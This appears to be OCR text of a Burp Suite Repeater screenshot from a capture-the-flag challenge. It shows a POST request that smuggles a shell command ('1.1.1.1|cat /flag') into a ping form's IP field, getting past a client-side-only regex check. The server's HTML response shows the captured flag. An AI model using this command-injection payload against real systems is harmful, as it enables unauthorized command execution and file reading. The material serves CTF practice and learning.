 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://node1.anna.nssctf.cn:28674 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: node1.anna.nssctf.cn:28674
Content-Length: 35
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node1.anna.nssctf.cn:28674
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://node1.anna.nssctf.cn:28674/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,th;q=0.8
Connection: close
command=1.1.1.1|cat /flag&ping=Ping
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
.output {
padding: 20px;
background-color: #f5f5f5;
border-radius: 5px;
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
white-space: pre-wrap;
font-family: monospace;
}
</style>
</head>
<body>
<div class="container">
<h1>试着Ping一下吧</h1>
<script type="text/javascript">
function check_ip(){
let ip = document.getElementById('command').value;
let re =
/^(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d{2
}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)$/;
if(re.test(ip.trim())){
return true;
}
alert('敢于尝试已经是很厉害了，如果是这样的话，就只能输入ip哦');
return false;
}
</script>
<form action="" method="POST" onsubmit="return check_ip()">
<input id="command" name="command" type="text" placeholder="Enter an IP address"/>
<input name="ping" type="submit" value="Ping"/>
</form>
<div class="output">flag=NSSCTF{bd25abdb-8613-4da1-a177-0076791bf33c}<br>
</div> </div>
</body>
</html>
? < + > Type a search term 0 matches
Done 2,814 bytes | 42 millis